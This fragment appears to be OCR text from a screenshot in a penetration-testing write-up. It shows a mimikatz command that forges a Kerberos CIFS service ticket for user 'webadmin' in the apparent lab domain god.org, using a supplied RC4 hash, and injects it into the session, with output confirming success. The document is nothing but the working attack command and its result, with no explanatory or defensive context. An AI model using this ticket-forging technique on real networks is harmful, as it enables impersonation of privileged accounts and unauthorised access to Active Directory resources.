 mimikatz # kerberos::golden /user:webadmin /domain:god.org /sid:S-1-5-21-1218902
331-2157346161-1782232778 /target:owa2010cn-god.god.org /service:cifs /rc4:d7ff3
09bdcb4ea181a2b00540e1cd173 /ptt
User      : webadmin
Domain    : god.org (GOD)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d7ff309bdcb4ea181a2b00540e1cd173 - rc4_hmac_nt
Service   : cifs
Target    : owa2010cn-god.god.org
Lifetime  : 2022/11/4 13:00:46 ; 2032/11/1 13:00:46 ; 2032/11/1 13:00:46
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'webadmin @ god.org' successfully submitted for current sessio
n